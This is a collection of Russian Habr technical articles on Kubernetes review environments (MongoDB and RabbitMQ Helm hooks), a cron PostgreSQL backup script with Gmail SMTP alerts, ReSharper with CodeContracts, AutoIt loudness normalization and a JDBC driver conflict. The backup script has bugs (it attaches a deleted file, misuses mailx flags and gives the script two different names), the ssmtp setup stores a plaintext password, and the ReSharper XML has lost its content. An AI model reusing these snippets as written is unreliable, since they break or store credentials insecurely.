3. Иногда можно уменьшить размер дампа путем удаления старых/неактуальных данных — вплоть до того, что достаточно оставить только структуру БД. Конечно, это не для тех случаев, когда требуется полный дамп (скажем, для задач QA-тестирования).
Если же у вас нет потребности быстро создавать review-окружения, то все описанные сложности можно проигнорировать.
Мы же, не имея возможности копировать БД аналогично PgSQL, пойдем первым путем, т.е. стандартным восстановлением из бэкапа. Алгоритм — такой же, как с PgSQL. В этом легко убедиться, если посмотреть на манифесты:
```
---
apiVersion: v1
kind: ConfigMap
metadata:
name: mongodb-scripts-on-delete
annotations:
"helm.sh/hook": "post-delete, pre-delete"
"helm.sh/hook-weight": "1"
"helm.sh/hook-delete-policy": before-hook-creation
data:
review-delete-db.sh: |
#!/bin/bash -x
mongo ${MONGODB_NAME} --eval "db.dropDatabase()" --host ${MONGODB_REPLICASET}/${MONGODB_HOST}
---
apiVersion: v1
kind: ConfigMap
metadata:
name: mongodb-scripts
annotations:
"helm.sh/hook": "pre-install"
"helm.sh/hook-weight": "1"
"helm.sh/hook-delete-policy": before-hook-creation,hook-succeeded
data:
review-load-dump.sh: |
#!/bin/bash -x
curl --fail -vsL ${HOST_FORDEV}/latest_${MONGODB_NAME_STAGE}.gz -o /tmp/${MONGODB_NAME}.gz
mongo ${MONGODB_NAME} --eval "db.dropDatabase()" --host ${MONGODB_REPLICASET}/${MONGODB_HOST}
mongorestore --gzip --nsFrom "${MONGODB_NAME_STAGE}.*" --nsTo "${MONGODB_NAME}.*" --archive=/tmp/${MONGODB_NAME}.gz --host ${MONGODB_REPLICASET}/${MONGODB_HOST}
```
Здесь есть важная деталь. В нашем случае MongoDB находится в кластере и нужно быть уверенными, что **подключение всегда происходит к узлу Primary**. Если указать, например, первый хост в кворуме, то он может через некоторое время перейти из Primary в Secondary, из-за чего не получится создать БД. Поэтому нужно подключаться не к одному хосту, а сразу к [ReplicaSet](https://docs.mongodb.com/manual/reference/replica-configuration/), перечисляя все хосты в нем. Уже только по этой причине требуется сделать MongoDB в виде StatefulSet, чтобы названия хостов всегда были одинаковыми (не говоря уже о том, что MongoDB является stateful-приложением по своей природе). В таком варианте вы гарантированно будете подключаться именно к узлу Primary.
Для MongoDB мы тоже удаляем БД перед созданием review — это сделано по тем же причинам, что и в PostgreSQL.
Последний нюанс: так как база данных для review находится в том же окружении, что и stage, требуется отдельное название для клонируемой базы данных. Если дамп не является BSON-файлом, то произойдет следующая ошибка:
```
the --db and --collection args should only be used when restoring from a BSON file. Other uses are deprecated and will not exist in the future; use --nsInclude instead
```
Поэтому в примере выше используются `--nsFrom` и `--nsTo`.
Других проблем с восстановлением мы не встречали. Напоследок, добавлю только, что документация по `copyDatabase` в MongoDB доступна [здесь](https://docs.mongodb.com/manual/reference/method/db.copyDatabase/) — на тот случай, если вы захотите попробовать такой вариант.
### RabbitMQ
Последним приложением в списке наших требований стал RabbitMQ. С ним просто: нужно создавать новый vhost от имени пользователя, которым будет подключаться приложение. А затем его удалять.
Манифест для создания и удаления vhost’ов:
```
---
apiVersion: v1
kind: ConfigMap
metadata:
name: rabbitmq-configmap
annotations:
"helm.sh/hook": "pre-install"
"helm.sh/hook-weight": "1"
"helm.sh/hook-delete-policy": before-hook-creation,hook-succeeded
data:
rabbitmq-setup-vhost.sh: |
#!/bin/bash -x
/usr/local/bin/rabbitmqadmin -H ${RABBITMQ_HOST} -u ${RABBITMQ_USER} -p ${RABBITMQ_PASSWORD} declare vhost name=${RABBITMQ_VHOST}
---
apiVersion: v1
kind: ConfigMap
metadata:
name: rabbitmq-configmap-on-delete
annotations:
"helm.sh/hook": "post-delete, pre-delete"
"helm.sh/hook-weight": "1"
"helm.sh/hook-delete-policy": before-hook-creation
data:
rabbitmq-delete-vhost.sh: |
#!/bin/bash -x
/usr/local/bin/rabbitmqadmin -H ${RABBITMQ_HOST} -u ${RABBITMQ_USER} -p ${RABBITMQ_PASSWORD} delete vhost name=${RABBITMQ_VHOST}
```
С большими сложностями в RabbitMQ мы (пока?) не столкнулись. В целом, этот же подход может распространяться и на любые другие сервисы, в которых нет критичной завязки на данные.
Недостатки
----------
Почему это решение не претендует на «лучшие практики»?
1. Получается единая точка отказа в виде stage-окружения.
2. Если приложение в stage-окружении работает только в одну реплику, мы становимся еще более зависимыми от узла, на котором работает это приложение. Соответственно, с увеличением количества review-окружений пропорционально увеличивается нагрузку на узел без возможности эту нагрузку сбалансировать.
Решить две эти проблемы с учетом возможностей инфраструктуры конкретного проекта полноценно не получилось, однако минимизировать потенциальный ущерб можно кластеризацией (добавлением новых узлов) и вертикальным масштабированием.
Заключение
----------
По мере развития приложения и с увеличением количества разработчиков, рано или поздно повышается нагрузка на review-окружения и добавляются новые требования к ним. Разработчикам важно как можно быстрее доставлять очередные изменения в production, но чтобы это стало возможным, нужны динамические review-окружения, которые делают разработку «параллельной». Как следствие, растет и нагрузка на инфраструктуру, и увеличивается время создания таких окружений.
Эта статья была написана на основе реального и довольно специфичного опыта. Только в исключительных случаях мы выделяем какие-либо службы в статические окружения, и здесь речь шла именно о нем. Такая вынужденная мера позволила ускорить разработку и отладку приложения — благодаря возможности быстрого создания review-окружений с нуля.
Когда мы начинали делать эту задачу, она казалась очень простой, но по мере работы над ней обнаружили множество нюансов. Именно их и собрали в итоговой статье: пусть они не универсальны, но могут послужить примером для основы / вдохновения собственных решений по ускорению review-окружений.
P.S.
----
Читайте также в нашем блоге:
* «[Kubernetes tips & tricks: ускоряем bootstrap больших баз данных](https://habr.com/ru/company/flant/blog/417509/)»;
* «[Беспростойная миграция RabbitMQ в Kubernetes](https://habr.com/ru/company/flant/blog/450662/)»;
* «[Беспростойная миграция MongoDB в Kubernetes](https://habr.com/ru/company/flant/blog/461149/)»;
* «[Запуск команд в процессе доставки нового релиза приложения в Kubernetes](https://habr.com/ru/company/flant/blog/476320/)».
|
https://habr.com/ru/post/501424/
| null |
ru
| null |
# Автоматизированные бэкапы postgresql
Photo by Caspar Camille Rubin on UnsplashВсем привет! Я бы сказал что эта статья cookbok по которому можно создать простое и эффективное решение для создания бэкапов базы данных.
Казалось бы довольно очевидная задача но тем не менее когда я хотел её решить столкнулся с множеством проблем. Готовые бесплатные решения в большинстве своем направленны на управления кластерами или не поддерживаются на ARM машинах.
В ходе исследования был собран следующий рецепт с помощью которого можно делать бэкапы и получать уведомления по почте, вам даже не понадобиться свой smtp достаточно gmail аккаунта.
Скрипт создания бэкапов
-----------------------
```
# ~/pg_backup.sh
db_name=dbname
db_user=dbuser
db_host=host
backupfolder=~/postgresql/backups
[email protected]
# Сколько дней хранить файлы
keep_day=30
sqlfile=$backupfolder/database-$(date +%d-%m-%Y_%H-%M-%S).sql
zipfile=$backupfolder/database-$(date +%d-%m-%Y_%H-%M-%S).zip
mkdir -p $backupfolder
if pg_dump -U $db_user -h $db_host $db_name > $sqlfile ; then
echo 'Sql dump created'
else
echo 'pg_dump return non-zero code' | mailx -s 'No backup was created!' $recipient_email
exit
fi
if gzip -c $sqlfile > $zipfile; then
echo 'The backup was successfully compressed'
else
echo 'Error compressing backup' | mailx -s 'Backup was not created!' $recipient_email
exit
fi
rm $sqlfile
echo $zipfile | mailx -s -a $sqlfile 'Backup was successfully created' $recipient_email
find $backupfolder -mtime +$keep_day -delete
```
Делаем файл исполняемым
```
chmod +x pg_backup.bash
```
**pgpass**
Что бы pg\_dump не запрашивал пароль создаем [.pg\_pass](https://www.postgresql.org/docs/current/libpq-pgpass.html) в домашней директории пользователя в формате
*hostname:port:database:username:password*
И устанавливаем корректные права
```
chmod 600 ~/.pgpass
```
**запуск по расписанию**
добавляем pg\_backup.bash в cron. Каждый день в 5 утра мне кажется оптимальным вариантом. **crontab -e** и добавляем туда строчку. Важно, в кроне нужно указать полный путь.
```
0 5 * * 0-6 /home/www/pg_backup.bash
```
Настраиваем отправку писем
--------------------------
Доводилось ли вам отправлять письма из CMD линукс? Мне нет, но эта возможность радует своей простотой, настолько просто что даже сложно
```
sudo apt-get update
sudo apt-get install postfix mailutils ssmtp
```
Настраиваем smtp. Тут можно использовать обычную гугл почту
```
#/etc/ssmtp/ssmtp.conf
[email protected]
mailhub=smtp.gmail.com:587
[email protected]
AuthPass=yourGmailPass
UseTLS=YES
UseSTARTTLS=YES
```
Итоги
-----
В итоге мы имеем автоматизированную систему для создания бэкапов, и что самое важное получаем уведомления на почту. Вот таким способом дёшево и сердито можно обезопасить себя от потери данных.
P.S.
----
Не ожидал что статья вызовет бурное обсуждение. Спасибо всем за коментарии и замечания. Сообвстено хотел бы прояснить для чего всё это было нужно.
Цели на самом деле прагматичные, я использую бесплатное облако на оракле, они дают вполне неплохое облако в бесплатно пользование размером 4 ядра 24 гига за 0р в месяц, но ядра армовские, некоторые готовые решения просто не имеют пакетов под арм. А мне бы хотелось быть увереным что моя не нагруженная и не очень большая база делает резервные копии и сохраняется где то отдельно от бесплатного оракла. Плюс уведомления на почту, если что то пойдёт не так.
Ни коим образом не претендую enterpriseность. Это простое решение для ненагруженной базы. Что бы избежать излишних уровней абстракций в виде кластеров или реплик с WAL. Всё сделано предельно просто и в лоб. Излишни они конечно только в контексте моих задач, так база более чем справляется со своей нагрузкой и будет это делать в обозримом будущем, а ради резервного копирования разворачивать масштабные системы, овчинка выделки не стоит)
|
https://habr.com/ru/post/595641/
| null |
ru
| null |
# Tip: использование ReSharper совместно с Microsoft CodeContracts
Решил написать небольшую заметку после пары часов разбирательств — в сети ответы находятся не сразу, кусочками и на английском.
Про Microsoft CodeContracts на Хабре [уже писали](http://habrahabr.ru/blogs/net/67813/), это библиотека и инструментарий для Visual Studio, позволяющие использовать в C# элементы [«контрактного программирования»](http://ru.wikipedia.org/wiki/%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5).
Мы начали использовать CodeContracts (далее — просто «контракты») в своих проектах относительно недавно, и, в целом, довольны, хоть и получили дополнительных несколько секунд ожидания к времени компиляции.
Ну, и, конечно, мы используем ReSharper, который в дополнительном представлении не нуждается.
Но есть пара нюансов, заключающихся в том, что для эффективной работы эти два инструмента нужно немножко подружить между собой.
##### Нюанс 1. Method invocation is skipped
Первым делом вы заметите, что по-умолчанию ReSharper думает, что некоторые вызовы контрактов типа нижеследующих будут исключены из сборки, и нещадно «засеривает» их:
На самом деле эти вызовы **не исключаются** из сборки. Некоторые методы контрактов, типа `Contract.Requires` и `Contract.Ensures`, помечены атрибутом `[Conditional("CONTRACTS_FULL")]`, но при этом флажок `CONTRACTS_FULL` выставляется механизмом контрактов перед компиляцией, уже на этапе сборки проекта, и поэтому не виден на этапе редактирования ReSharper’у, который смотрит на перечень заданных символов компиляции в настройках.
После обычной компиляции механизмы контрактов инструментируют получившийся IL-код, и заменяют эти вызовы на другие, из класса `__ConstractRuntime`. Подробнее это можно легко посмотреть Reflector'ом (торопитесь, пока он еще бесплатный).
А вот вызовы `Contract.Assert` присутствуют в коде с самого начала, и они же работают во время выполнения, без переписывания. Они помечены не только как `[Conditional("CONTRACTS_FULL")]`, но еще и как `Conditional("DEBUG")`. В результате — для отладочной конфигурации (где определен символ `DEBUG`) ReSharper и сам понимает, что этот вызов — настоящий.
Так как же объяснить ReSharper'у, что `Contract.Requires` — тоже «честный» вызов, и его не следует «засеривать» в редакторе? Нужно просто для той конфигурации проекта, в которой у вас включены проверки контрактов времени выполнения (опции проекта «Code Contracts» > «Runtime Checking») выставить также вручную символ условной компиляции `CONSTRACTS_FULL` на вкладке «Build».
ReSharper тут же «увидит» недостающие методы! Конечно, не слишком удобно повторять значение флажков, уже выставленных на одной вкладке, еще и на другой вкладке, но, по крайней мере, это можно сделать один раз на конфигурацию проекта.
В JetBrains [уже знают](http://youtrack.jetbrains.net/issue/RSRP-182553?projectKey=RSRP&query=code+contracts) об этой проблемке, и, можно надеяться, в следующих версиях контракты будут поддержаны ReSharper'ом «из коробки».
##### Нюанс 2. Possible NullReferenceException
Еще одна настройка, которую необходимо сделать для максимального использования возможностей ReSharper с контрактами — это настройка анализа значений (value analysis). В частности, ReSharper умеет выявлять наличие/отсутствие проверок параметров метода на `null`и, соответственно, предупреждает о возможном выбросе исключения `NullReferenceException` при обращении к методам объекта-аргумента при отсутствии такой проверки:

При этом по-умолчанию ReSharper не может догадаться, что добавление контрактного предусловия `Contract.Requires(visitor != null)` обеспечивает необходимую проверку на `null`.
К счастью, в ReSharper предусмотрен механизм т.н. External annotations, который позволяет разметить классы и методы из сторонних библиотек дополнительной метаинформацией для ReSharper'а. Конкретно, чтобы ReSharper начал «узнавать» проверки контрактов, нужно ему в папку "\Bin\ExternalAnnotations\mscorlib\" добавить специальный xml-файлик с метаописанием методов класса `Contract`:
```
0
0
0
0
0
0
0
0
0
0
```
После этого все становится на свои места, и вы снова с удовольствием можете довериться подсказкам любимого инструмента, не держа в голове случаи, когда он заблуждается из-за применения CodeContracts!
|
https://habr.com/ru/post/114067/
| null |
ru
| null |
# EBU R128/BS.1770-3: Пакетная нормализация громкости аудио/видео файлов, ч2
В [предыдущем посте](https://habrahabr.ru/post/311758/) обрисовал идею с пакетной нормализацией громкости аудио/видео файлов.
Настала пора выложить реализацию этой идеи. Решение получилось гибкое и масштабируемое.
Для использования необходимо запастись знаниями матчасти звука и видео, мануалами по [SoX — Sound eXchange](http://sox.sourceforge.net/), [FFmpeg](https://ffmpeg.org/), [BS1770GAIN](http://bs1770gain.sourceforge.net), а так же моим любимым пакетом [AutoIt](https://www.autoitscript.com/).
На Windows Server, а так же некоторых других МелкоМягких платформах ffmpeg версии 3.1 и старше больше не работает.
Реализация состоит в следующем:
Довольно не сложный скрипт (autoit) слушает ini файл, секциями которого являются папки, которые нужно слушать. На каждую секцию открывается свой воркер (экземпляр скрипта), который считывает конфиг перед каждым прохдом по медиа файлу. При удалении секции, воркер закрывается. При закрытии главного воркера, все открытые воркеры закрываются.
Конфиг воркера имеет вид:
```
[\\host\path\]
destination=\\host\path\
bak=\\host\path\
stmp=tmp\
tmp1=tmp\
tmp2=tmp\
otmp=tmp\
destinationExtension=.avi
threads=16
prepare_ffmpeg_cmd=-flags +ilme+ildct -deinterlace -c:v copy -c:a copy
ffmpeg_cmd=-flags +ilme+ildct -deinterlace -c:v copy -c:a copy
sox_cmd=compand 0.1,0.3 -90,-90,-70,-55,-50,-35,-31,-31,-21,-21,0,-20 0 0 0.1
```
Мануал:
-------
**Читать мануал**### 1) destination
Куда складировать итоговые файлы.
### 2) bak
Куда складировать исходные файлы.
У меня исходные файлы лежат в сетевой корзине, файлы бекапятся в ту же корзину, в отдельную папочку.
### 3) временные каталоги
Подразумевается что на машине, которая выполняет обработку видеофайлов есть несколько физических носителей.
Например, у меня исходные файлы лежат в одной сетевой корзине, готовые файлы лежат во второй сетевой корзине, а обработку производит третья машина.
В третью машину я воткнул три жестких диска для временных файлов.
#### stmp
```
$sFile = $stmp & $tempFile & $sExtension
```
Файл с сетевой корзины прилетает на хард0
#### tmp1
```
$audioInputSox = $tmp1 & $tempFile & "_sox.wav"
$audioOutput = $tmp1 & $tempFile & "_norm.wav"
```
Если в конфиге присутствует значение **sox\_cmd**, то аудиоданные считываются с хард2 на и результат обработки записывается хард1
При нормализации громкости аудиоданные считываются с хард2 или хард1 (**sox\_cmd?**) и записываются на хард1
#### tmp2
```
$audioInput = $tmp2 & $tempFile & ".wav"
```
Исходный аудио поток видеофайла читается с хард0 на хард2
#### otmp
```
$outFile = $otmp & $tempFile & "_out" & $destinationExtension
```
При сборке готового видеофайла видеопоток считывается с хард0 (**stmp**), аудиопоток считывется с хард1(**tmp1**), а результат записывается на хард2
### 4) destinationExtension
Контейнер результирующего видеофайла
### 5) threads
Записывает в командную строку сборки результирующего видеофайла threads=(threads) из конфига.
### 6) prepare\_ffmpeg\_cmd
Если не пусто, то выполняется
`ffmpeg -y -ss 0:0:0.0 -r 25 -i [bak] [prepare_ffmpeg_cmd] [stmp]`
Иначе, исходный файл копируется из **bak** в **stmp**
### 7) ffmpeg\_cmd
Считывается имя файла.
Если в конце имени файла присутствует конструкция вида {HH MM SS mm ss}, то начиная с кадра HH MM SS хвост файла будет приведен к хронометражу mm ss методом ускорения/замедления без искажения аудиодорожки.
Выполняется сборка результирующего файла командой
`ffmpeg -i [stmp(video)] -i [tmp1(normalized -23LUFS audio)] [ffmpeg_cmd] -map 0:v -map 1:a -threads [threads] [otmp] -y`
### sox\_cmd
Перед нормализацией звука будет применен аудиофильтр
`sox [tmp2] [tmp1] [sox_cmd]`
Вот, собственно, и весь нехитрый скрипт. Очень удобно. Папочки создает сам, файлы отслеживает, обрабатывает, складирует как надо, глючит очень редко, почти никогда. Память не жрет, ведет себя достойно ) Пользуйтесь на здоровье!
**Читать код скрипта**
```
#Region ;**** Directives created by AutoIt3Wrapper_GUI ****
#AutoIt3Wrapper_Icon=C:\Program Files (x86)\AutoIt3\Icons\MyAutoIt3_Blue.ico
#AutoIt3Wrapper_Compile_Both=y
#AutoIt3Wrapper_UseX64=y
#EndRegion ;**** Directives created by AutoIt3Wrapper_GUI ****
#include
#include
Func randomString($digits)
Local $pwd = ""
Local $aSpace[3]
For $i = 1 To $digits
$aSpace[0] = Chr(Random(65, 90, 1)) ;A-Z
$aSpace[1] = Chr(Random(97, 122, 1)) ;a-z
$aSpace[2] = Chr(Random(48, 57, 1)) ;0-9
$pwd &= $aSpace[Random(0, 2, 1)]
Next
Return $pwd
EndFunc
$iniFile = "watch.ini"
Dim $run[0][2]
Dim $newRun[0]
Func TerminateChilds()
For $i = 0 to UBound($run) - 1
ProcessClose($run[$i][0])
Next
EndFunc
Local $source
If $CmdLine[0] == 0 Then
Local $i, $j, $exists, $pid
OnAutoItExitRegister ( "TerminateChilds" )
While 1
$source = IniReadSectionNames($iniFile)
For $i = 0 To UBound($run) - 1
$exists = False
For $j = 1 To $source[0]
If $source[$j] == $run[$i][1] Then $exists = True
Next
If Not $exists Then
ProcessClose($run[$i][0])
\_ArrayDelete($run, $i)
ContinueLoop
EndIf
Next
For $i = 1 To $source[0]
$exists = False
For $j = 0 To UBound($run) - 1
If $source[$i] == $run[$j][1] Then $exists = True
Next
If Not $exists Then
$pid = Run(@ScriptName & " """ & $source[$i] & """")
Dim $temp[1][2] = [[$pid, $source[$i]]]
\_ArrayAdd($run, $temp)
ContinueLoop
EndIf
Next
For $i = 0 To UBound($run) - 1
If ProcessExists($run[$i][0]) == 0 Then
$pid = Run(@ScriptName & " """ & $run[$i][1] & """")
$run[$i][0] = $pid
ContinueLoop
EndIf
Next
Sleep(1000)
WEnd
EndIf
MsgBox($MB\_SYSTEMMODAL, $CmdLine[1], "I am started " & @CRLF & $CmdLine[1], 10)
Func Terminated()
MsgBox($MB\_SYSTEMMODAL, $CmdLine[1], "I am terminated " & @CRLF & $CmdLine[1], 10)
EndFunc
OnAutoItExitRegister ( "Terminated" )
TraySetToolTip($CmdLine[1])
$tools = "bs1770gain-tools\"
Local $source = $CmdLine[1]
Local $destination = IniRead($iniFile, $source, "destination", Null)
Local $bak = IniRead($iniFile, $source, "bak", Null)
Local $stmp = IniRead($iniFile, $source, "stmp", Null)
Local $tmp1 = IniRead($iniFile, $source, "tmp1", Null)
Local $tmp2 = IniRead($iniFile, $source, "tmp2", Null)
Local $otmp = IniRead($iniFile, $source, "otmp", Null)
Local $ffmpeg\_cmd = IniRead($iniFile, $source, "ffmpeg\_cmd", Null)
Local $destinationExtension = IniRead($iniFile, $source, "destinationExtension", Null)
Local $threads = IniRead($iniFile, $source, "threads", Null)
Local $sox\_cmd = IniRead($iniFile, $source, "sox\_cmd", Null)
If Not FileExists($source) Then DirCreate($source)
If Not FileExists($bak) Then DirCreate($bak)
If Not FileExists($destination) Then DirCreate($destination)
If Not FileExists($stmp) Then DirCreate($stmp)
If Not FileExists($tmp1) Then DirCreate($tmp1)
If Not FileExists($tmp2) Then DirCreate($tmp2)
If Not FileExists($otmp) Then DirCreate($otmp)
Local $tempFile
Local $sFile
Local $descriptionFile
Local $audioInput
Local $audioOutput
Local $outFile
Local $sTitr
Local $eTitr
While 1
Local $files = \_FileListToArray($source, "\*", $FLTA\_FILES, False)
Local $i = 1
For $i = 1 To Ubound($files) - 1
Local $f = $files[$i]
Local $sDrive = "", $sDir = "", $sFileName = "", $sExtension = ""
Local $aPathSplit = \_PathSplit($f, $sDrive, $sDir, $sFileName, $sExtension)
Local $h = FileOpen($source & $sFileName & $sExtension, $FO\_APPEND)
If $h == -1 Then ContinueLoop
FileClose($h)
Sleep(50)
Local $h = FileOpen($source & $sFileName & $sExtension, $FO\_APPEND)
If $h == -1 Then ContinueLoop
FileClose($h)
Sleep(50)
Local $h = FileOpen($source & $sFileName & $sExtension, $FO\_APPEND)
If $h == -1 Then ContinueLoop
FileClose($h)
Sleep(50)
Local $h = FileOpen($source & $sFileName & $sExtension, $FO\_APPEND)
If $h == -1 Then ContinueLoop
FileClose($h)
$bak = IniRead($iniFile, $source, "bak", Null)
$destination = IniRead($iniFile, $source, "destination", Null)
$stmp = IniRead($iniFile, $source, "stmp", Null)
$tmp1 = IniRead($iniFile, $source, "tmp1", Null)
$tmp2 = IniRead($iniFile, $source, "tmp2", Null)
$otmp = IniRead($iniFile, $source, "otmp", Null)
$ffmpeg\_cmd = IniRead($iniFile, $source, "ffmpeg\_cmd", Null)
$destinationExtension = IniRead($iniFile, $source, "destinationExtension", Null)
$threads = IniRead($iniFile, $source, "threads", Null)
$sox\_cmd = IniRead($iniFile, $source, "sox\_cmd", Null)
$pre\_cmd = IniRead($iniFile, $source, "prepare\_ffmpeg\_cmd", Null)
$tempFile = randomString(8)
$bak &= $sFileName & $sExtension
$sFile = $stmp & $tempFile & $sExtension
$descriptionFile = $tmp1 & $tempFile & $sExtension & ".ini"
$audioInput = $tmp2 & $tempFile & ".wav"
$audioInputSox = $tmp1 & $tempFile & "\_sox.wav"
$audioOutput = $tmp1 & $tempFile & "\_norm.wav"
$outFile = $otmp & $tempFile & "\_out" & $destinationExtension
If FileMove($source & $sFileName & $sExtension, $bak, $FC\_OVERWRITE) == 0 Then ContinueLoop
If Not $pre\_cmd Then
If FileCopy($bak, $sFile, $FC\_OVERWRITE) == 0 Then ContinueLoop
Else
$cmd\_pre = $tools & "ffmpeg -y -ss 0:0:0.0 -r 25 -i """ & $bak & """ " & $pre\_cmd & " " & $sFile
RunWait($cmd\_pre)
EndIf
Sleep(100)
;$log = FileOpen($tempFile & ".bat", $FO\_OVERWRITE + $FO\_UTF8 + $FO\_CREATEPATH)
$cmd\_info = "cmd /c """ & $tools & "ffprobe -v quiet -print\_format ini -show\_format -show\_streams " & $sFile & " > """ & $descriptionFile & """"
;FileWriteLine($log, $cmd\_info)
RunWait($cmd\_info)
$dur = Number(IniRead($descriptionFile, "streams.stream.0", "duration", Null))
$cmd\_AudioInput = $tools & "ffmpeg -ss 0:0:0 -i " & $sFile & " -t " & $dur & " -vn -c:a pcm\_s16le -af ""pan=stereo| FL < FL + 0.5\*FC + 0.6\*BL + 0.6\*SL | FR < FR + 0.5\*FC + 0.6\*BR + 0.6\*SR"" -ac 2 " & $audioInput & " -y -threads " & $threads
;FileWriteLine($log, $cmd\_AudioInput)
RunWait($cmd\_AudioInput)
Sleep(100)
$audioOutput = "tmp\" & $tempFile & ".flac"
If IsString($sox\_cmd) And $sox\_cmd <> "" Then
$audioOutput = "tmp\" & $tempFile & "\_sox.flac"
$cmd\_Sox = $tools & "sox " & $audioInput & " " & $audioInputSox & " " & $sox\_cmd
;FileWriteLine($log, $cmd\_Sox)
RunWait($cmd\_Sox)
$audioInput = $audioInputSox
EndIf
$cmd\_BS1770gain = "bs1770gain --ebu """ & $audioInput & """ -ao ""tmp"""
;FileWriteLine($log, $cmd\_BS1770gain)
RunWait($cmd\_BS1770gain)
Sleep(100)
$a = StringRegExp($sFileName, "^.+{(\d{2}) (\d{2}) (\d{2}) (\d{2}) (\d{2})}$", $STR\_REGEXPARRAYGLOBALMATCH)
If @error Then
$cmd\_Output = $tools & "ffmpeg -i " & $sFile & " -i " & $audioOutput & " " & $ffmpeg\_cmd & " -map 0:v -map 1:a -threads " & $threads & " " & $outFile & " -y"
;FileWriteLine($log, $cmd\_Output)
RunWait($cmd\_Output)
Else
$titr\_h = Number($a[0])
$titr\_m = Number($a[1])
$titr\_s = Number($a[2])
$dur\_m = Number($a[3])
$dur\_s = Number($a[4])
$dur = $dur - ($titr\_h\*60\*60 + $titr\_m\*60 + $titr\_s)
$dstDur = $dur\_m\*60 + $dur\_s
$outDur = $titr\_h\*60\*60 + $titr\_m\*60 + $titr\_s + $dur\_m\*60 + $dur\_s
$speed = $dstDur / $dur
$codec = IniRead($descriptionFile, "streams.stream.0", "codec\_name", Null)
$sTitr = $tmp1 & $tempFile & "\_stitr" & $sExtension
$eTitr = $tmp1 & $tempFile & "\_etitr" & $sExtension
$cmd\_ETirt = $tools & "ffmpeg -y -ss " & $titr\_h & ":" & $titr\_m & ":" & $titr\_s & " -i " & $sFile & " -filter:v ""setpts=" & $speed & "\*PTS"" -t 00:" & $dur\_m & ":" & $dur\_s & " -c:v " & $codec & " -qscale:v 0 -flags +ilme+ildct -deinterlace -an " & $eTitr
$cmd\_STitr = $tools & "ffmpeg -y -ss 0:0:0 -i " & $sFile & " -t " & $titr\_h & ":" & $titr\_m & ":" & $titr\_s & " -c:v copy -an " & $sTitr
$cmd\_Output = $tools & "ffmpeg -y -i concat:""" & $sTitr & "|" & $eTitr & """ -i " & $audioOutput & " -t " & $outDur & " " & $ffmpeg\_cmd & " -map 0:v -map 1:a -threads " & $threads & " " & $outFile
;FileWriteLine($log, $cmd\_ETirt)
;FileWriteLine($log, $cmd\_STitr)
;FileWriteLine($log, $cmd\_Output)
RunWait($cmd\_ETirt)
RunWait($cmd\_STitr)
RunWait($cmd\_Output)
EndIf
;FileClose($log)
FileMove($outFile, $destination & $sFileName & $destinationExtension, $FC\_OVERWRITE)
Sleep(100)
FileDelete($sFile)
FileDelete($descriptionFile)
FileDelete($sTitr)
FileDelete($eTitr)
FileDelete($tmp2 & $tempFile & ".wav")
FileDelete($tmp1 & $tempFile & "\_sox.wav")
FileDelete($tmp1 & $tempFile & "\_norm.wav")
FileDelete($audioOutput)
;Exit
Next
Sleep(1000)
WEnd
```
|
https://habr.com/ru/post/333686/
| null |
ru
| null |
# Как изменение двух строк кода может занять несколько дней
Интересно верит ли кто-либо еще что работу разработчика можно измерить количеством строк кода? Попробуем вместе развенчать этот старый, как мир, миф своими красными глазами.

Сложно ли изменить две строчки кода?
Герой этой истории — open source проект [H2 database](http://h2database.com) популярной реляционной базы данных для тестов, веб консоли для SQL и даже содержит внутри себя [аналог](http://www.h2database.com/html/mvstore.html) LevelDB/Berkeley DB Java Edition/SQLite 3. Отличный проект, много раз использовал за свою практику и не было проблем. До тех пор пока не попытался использовать его совместно с redshift jdbc driver.
Есть такая база данных в AWS, [Redshift — форк времен PostgreSQL 8.0.2](http://docs.aws.amazon.com/redshift/latest/dg/c_redshift-and-postgres-sql.html). Где-то в том же десятилетии появился и его конкурент greenplum-db… Несмотря на то что эта БД имеет массово-параллельную архитектуру, и прочие «плюшки» column-oriented DBMS, при работе с ней не покидает ощущение что ты в музее компьютерной истории. Понял, что это ощущение было неспроста, когда обнаружил что в приложении конфликтуют драйвера современного PostgreSQL 9.6 и Redshift драйвер ископаемого wire протокола postgresql 8.x.
Обнаружил что используется PG wire protocol 8.x, когда подключался к PostgreSQL 9.6 в [H2 web](http://www.h2database.com/html/quickstart.html) консоли. Результаты меня огорчили и я начал разбираться как же такое может происходить. Отладка привела в [строчку получения соединения](https://github.com/h2database/h2database/pull/696/files):
```
DriverManager.getConnection(url, prop);
```
Вроде бы все выглядит по спецификации, так как это не JNDI и не javax.sql.DataSource.
Спускаемся глубже в DriverManager. Там все и так известно и ожидаемо. В его блоке статической инициализации используется ServiceLoader для загрузки реализующих java.sql.Driver и заявляющих об этом с помощью записи о реализации META-INF/services/java.sql.Driver в своем jar. Это достаточно давно отменило использование Class.forName(driver) — так все современные драйверы загружаются без этого ископаемого вызова. Ничего нового для меня [тут нет](https://habrahabr.ru/post/317578/).
Драйверы при запросе соединения перебираются в порядке, как они зарегистрировались в поле registeredDrivers. DriverManager для каждого из них по цепочке вызывает driver.connect(url, info). Если конкретный драйвер вернул объект соединения с базой данных, возвращаем его из функции. Первый кто обработал connection URL из цепочки драйверов побеждает!
Драйвер сам анализирует может ли он обработать подпротокол jdbc:**subprotocol**. На мою беду redshift jdbc драйвер обрабатывал кроме своего «redshift» еще и «postgresql», но с помощью древнего кода эпохи середины 2000х. Ясно, что connection url запрос никогда не дойдет до драйвера postgres 9.6.
Один плюс в карму разработчикам redshift jdbc — спасибо хоть классы древней реализации PG в отдельный пакет спрятали, а не оставили конфликтовать с org.postgresql.Driver в [jar hell](https://habrahabr.ru/post/268393/). Попробовал использовать более «свежий» их драйвер, но он не работал внутри spring boot executable jar, так как в нем зависимости упаковали «матрешкой» — jar'ы зависимостей внутри jar драйвера.
При этом пул соединений [HikariCP](https://github.com/brettwooldridge/HikariCP) правильно создает новый драйвер postgresql, в отличии от консоли H2. Раз уж пользователь указал driverClass, то он на нем и [вызывает connect](https://github.com/brettwooldridge/HikariCP/blob/3dc9b19c17515101ff1fe71164bb41c0f79ac865/src/main/java/com/zaxxer/hikari/util/DriverDataSource.java#L115) не полагаясь на DriverManager. Это работает в аду, учиненном redshift jdbc. Причина была найдена быстро и стало ясно как решать проблему.
